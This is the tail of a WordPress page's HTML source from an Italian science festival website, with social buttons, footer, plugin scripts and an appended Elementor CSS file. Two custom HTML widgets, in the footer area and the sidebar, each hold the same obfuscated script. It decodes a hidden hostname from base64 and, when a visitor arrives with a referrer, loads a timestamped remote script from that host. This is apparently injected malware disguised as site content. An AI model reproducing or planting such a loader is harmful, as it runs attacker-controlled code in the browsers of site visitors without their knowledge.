                                            src="https://www.sciencewebfestival.it/wp-content/plugins/social-media-buttons-toolbar/inc/img/social-media-icons/twitter.png"
                                            alt="Twitter"
                                        />
                                    </a>
                              </li>
<li class="sxc-follow-button">
                                    <a
                                        href="https://www.instagram.com/sciencewebfestival/?hl=it"
                                        data-toggle="tooltip"
                                        title="Instagram"
                                        target="_blank"
                                    >
                                        <img
                                            src="https://www.sciencewebfestival.it/wp-content/plugins/social-media-buttons-toolbar/inc/img/social-media-icons/instagram.png"
                                            alt="Instagram"
                                        />
                                    </a>
                              </li>
<li class="sxc-follow-button">
                                    <a
                                        href="https://www.youtube.com/channel/UC4Nk-DP5x_G-ze_MXooa4cQ"
                                        data-toggle="tooltip"
                                        title="YouTube"
                                        target="_blank"
                                    >
                                        <img
                                            src="https://www.sciencewebfestival.it/wp-content/plugins/social-media-buttons-toolbar/inc/img/social-media-icons/youtube.png"
                                            alt="YouTube"
                                        />
                                    </a>
                              </li>
<li class="sxc-follow-button">
                                    <a
                                        href="https://www.twitch.tv/sciencewebfestival"
                                        data-toggle="tooltip"
                                        title="Twitch"
                                        target="_blank"
                                    >
                                        <img
                                            src="https://www.sciencewebfestival.it/wp-content/plugins/social-media-buttons-toolbar/inc/img/social-media-icons/twitch.png"
                                            alt="Twitch"
                                        />
                                    </a>
                              </li>
</ul>
<script type='text/javascript'>
                    jQuery(document).ready(function($) {

                        // Enable Bootstrap Tooltips
                        $('[data-toggle="tooltip"]').tooltip();

                    });
               </script>
</div>
		</div><div id="custom_html-115" class="widget_text widget widget_custom_html col-md-3"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>        </div>	
    </div>		


        <footer id="colophon" class="footer-credits container-fluid">
            <div class="container">
                <div class="footer-credits-text text-center">
                    <p>&copy; multiversi a.p.s. 2026</p>                </div>
            </div>	
        </footer>
    
</div><!-- end page-wrap -->


    <div id="site-menu-sidebar" class="offcanvas-sidebar" >
        <div class="offcanvas-sidebar-close">
            <i class="fa fa-times"></i>
        </div>
        <div id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>    </div>

<link rel='stylesheet' id='e-animations-css'  href='https://www.sciencewebfestival.it/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.6.0' type='text/css' media='all' />
<script type='text/javascript' id='pt-cv-content-views-script-js-extra'>
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"016c48a158","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/www.sciencewebfestival.it\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sciencewebfestival.it/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=2.5.0.1' id='pt-cv-content-views-script-js'></script>
<script type='text/javascript' src='https://www.sciencewebfestival.it/wp-content/plugins/futurio-extra/js/futurio-extra.js?ver=1.8.1' id='futurio-extra-js-js'></script>
<script type='text/javascript' src='https://www.sciencewebfestival.it/wp-content/themes/futurio/js/bootstrap.min.js?ver=3.3.7' id='bootstrap-js'></script>
<script type='text/javascript' src='https://www.sciencewebfestival.it/wp-content/themes/futurio/js/customscript.js?ver=1.5.0' id='futurio-theme-js-js'></script>
<script type='text/javascript' id='eael-general-js-extra'>
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/www.sciencewebfestival.it\/wp-admin\/admin-ajax.php","nonce":"8f43e66f98","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.sciencewebfestival.it\/index.php\/2021\/04\/09\/supereroi-spaziali\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sciencewebfestival.it/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.7.2' id='eael-general-js'></script>
<script type='text/javascript' src='https://www.sciencewebfestival.it/wp-includes/js/wp-embed.min.js?ver=5.6.2' id='wp-embed-js'></script>
<script type='text/javascript' src='https://www.sciencewebfestival.it/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.0' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://www.sciencewebfestival.it/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.0' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://www.sciencewebfestival.it/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://www.sciencewebfestival.it/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.sciencewebfestival.it/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script type='text/javascript' src='https://www.sciencewebfestival.it/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.6.0' id='share-link-js'></script>
<script type='text/javascript' src='https://www.sciencewebfestival.it/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0' id='elementor-dialog-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.0","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"a11y_improvements":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/www.sciencewebfestival.it\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":839,"title":"Supereroi%20spaziali%20%E2%80%93%20Science%20Web%20Festival","excerpt":"","featuredImage":false}};
</script>
<script type='text/javascript' src='https://www.sciencewebfestival.it/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.6.0' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://www.sciencewebfestival.it/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.6.0' id='preloaded-modules-js'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.sciencewebfestival.it/wp-content/uploads/elementor/css/post-839.css?ver=1683595700
body_size: 698
content:
.elementor-839 .elementor-element.elementor-element-25d012e .elementor-spacer-inner{--spacer-size:30px;}.elementor-839 .elementor-element.elementor-element-4c161d8 .elementor-heading-title{color:#7A7A7A;}.elementor-839 .elementor-element.elementor-element-fcf3470{color:#7A7A7A;}.elementor-839 .elementor-element.elementor-element-fcf3470 > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-839 .elementor-element.elementor-element-14cfd03 .elementor-spacer-inner{--spacer-size:10px;}.elementor-bc-flex-widget .elementor-839 .elementor-element.elementor-element-176851e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-839 .elementor-element.elementor-element-176851e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-839 .elementor-element.elementor-element-805a7e9 .elementor-icon-wrapper{text-align:left;}.elementor-839 .elementor-element.elementor-element-805a7e9.elementor-view-stacked .elementor-icon{background-color:#7A7A7A;}.elementor-839 .elementor-element.elementor-element-805a7e9.elementor-view-framed .elementor-icon, .elementor-839 .elementor-element.elementor-element-805a7e9.elementor-view-default .elementor-icon{color:#7A7A7A;border-color:#7A7A7A;}.elementor-839 .elementor-element.elementor-element-805a7e9.elementor-view-framed .elementor-icon, .elementor-839 .elementor-element.elementor-element-805a7e9.elementor-view-default .elementor-icon svg{fill:#7A7A7A;}.elementor-839 .elementor-element.elementor-element-805a7e9 .elementor-icon{font-size:20px;}.elementor-839 .elementor-element.elementor-element-805a7e9 .elementor-icon i, .elementor-839 .elementor-element.elementor-element-805a7e9 .elementor-icon svg{transform:rotate(0deg);}.elementor-839 .elementor-element.elementor-element-1cdf238{margin-top:-20px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-839 .elementor-element.elementor-element-19131e2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-839 .elementor-element.elementor-element-19131e2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-839 .elementor-element.elementor-element-f920022 .elementor-icon-wrapper{text-align:left;}.elementor-839 .elementor-element.elementor-element-f920022.elementor-view-stacked .elementor-icon{background-color:#7A7A7A;}.elementor-839 .elementor-element.elementor-element-f920022.elementor-view-framed .elementor-icon, .elementor-839 .elementor-element.elementor-element-f920022.elementor-view-default .elementor-icon{color:#7A7A7A;border-color:#7A7A7A;}.elementor-839 .elementor-element.elementor-element-f920022.elementor-view-framed .elementor-icon, .elementor-839 .elementor-element.elementor-element-f920022.elementor-view-default .elementor-icon svg{fill:#7A7A7A;}.elementor-839 .elementor-element.elementor-element-f920022 .elementor-icon{font-size:20px;}.elementor-839 .elementor-element.elementor-element-f920022 .elementor-icon i, .elementor-839 .elementor-element.elementor-element-f920022 .elementor-icon svg{transform:rotate(0deg);}.elementor-839 .elementor-element.elementor-element-6c46db0{margin-top:-20px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-839 .elementor-element.elementor-element-116f527.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-839 .elementor-element.elementor-element-116f527.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-839 .elementor-element.elementor-element-1cede44 .elementor-icon-wrapper{text-align:left;}.elementor-839 .elementor-element.elementor-element-1cede44.elementor-view-stacked .elementor-icon{background-color:#7A7A7A;}.elementor-839 .elementor-element.elementor-element-1cede44.elementor-view-framed .elementor-icon, .elementor-839 .elementor-element.elementor-element-1cede44.elementor-view-default .elementor-icon{color:#7A7A7A;border-color:#7A7A7A;}.elementor-839 .elementor-element.elementor-element-1cede44.elementor-view-framed .elementor-icon, .elementor-839 .elementor-element.elementor-element-1cede44.elementor-view-default .elementor-icon svg{fill:#7A7A7A;}.elementor-839 .elementor-element.elementor-element-1cede44 .elementor-icon{font-size:20px;}.elementor-839 .elementor-element.elementor-element-1cede44 .elementor-icon i, .elementor-839 .elementor-element.elementor-element-1cede44 .elementor-icon svg{transform:rotate(0deg);}.elementor-839 .elementor-element.elementor-element-58c47db{margin-top:-20px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-839 .elementor-element.elementor-element-404f1b9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-839 .elementor-element.elementor-element-404f1b9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-839 .elementor-element.elementor-element-103122d .elementor-icon-wrapper{text-align:left;}.elementor-839 .elementor-element.elementor-element-103122d.elementor-view-stacked .elementor-icon{background-color:#7A7A7A;}.elementor-839 .elementor-element.elementor-element-103122d.elementor-view-framed .elementor-icon, .elementor-839 .elementor-element.elementor-element-103122d.elementor-view-default .elementor-icon{color:#7A7A7A;border-color:#7A7A7A;}.elementor-839 .elementor-element.elementor-element-103122d.elementor-view-framed .elementor-icon, .elementor-839 .elementor-element.elementor-element-103122d.elementor-view-default .elementor-icon svg{fill:#7A7A7A;}.elementor-839 .elementor-element.elementor-element-103122d .elementor-icon{font-size:20px;}.elementor-839 .elementor-element.elementor-element-103122d .elementor-icon i, .elementor-839 .elementor-element.elementor-element-103122d .elementor-icon svg{transform:rotate(0deg);}.elementor-839 .elementor-element.elementor-element-617573c{text-align:left;}.elementor-839 .elementor-element.elementor-element-65053b6{--divider-border-style:solid;--divider-color:#7A7A7A;--divider-border-width:1px;}.elementor-839 .elementor-element.elementor-element-65053b6 .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-839 .elementor-element.elementor-element-65053b6 .elementor-divider{text-align:center;padding-top:14px;padding-bottom:14px;}.elementor-839 .elementor-element.elementor-element-daf4805{text-align:left;}.elementor-839 .elementor-element.elementor-element-3a2a511{--divider-border-style:solid;--divider-color:#7A7A7A;--divider-border-width:1px;}.elementor-839 .elementor-element.elementor-element-3a2a511 .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-839 .elementor-element.elementor-element-3a2a511 .elementor-divider{text-align:center;padding-top:14px;padding-bottom:14px;}.elementor-839 .elementor-element.elementor-element-d618ec1{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-839 .elementor-element.elementor-element-d618ec1 .elementor-widget-container{text-align:left;}.elementor-839 .elementor-element.elementor-element-d618ec1 > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-839 .elementor-element.elementor-element-1c478a0 .elementor-spacer-inner{--spacer-size:50px;}@media(min-width:768px){.elementor-839 .elementor-element.elementor-element-176851e{width:3.511%;}.elementor-839 .elementor-element.elementor-element-c76c8fc{width:96.489%;}.elementor-839 .elementor-element.elementor-element-19131e2{width:3.511%;}.elementor-839 .elementor-element.elementor-element-17bd990{width:96.489%;}.elementor-839 .elementor-element.elementor-element-116f527{width:3.511%;}.elementor-839 .elementor-element.elementor-element-72246ef{width:96.489%;}.elementor-839 .elementor-element.elementor-element-404f1b9{width:3.511%;}.elementor-839 .elementor-element.elementor-element-34ee0ec{width:96.489%;}.elementor-839 .elementor-element.elementor-element-137d2f8{width:7.02%;}.elementor-839 .elementor-element.elementor-element-32831a8{width:92.98%;}.elementor-839 .elementor-element.elementor-element-1016785{width:11.488%;}.elementor-839 .elementor-element.elementor-element-642fab8{width:88.512%;}}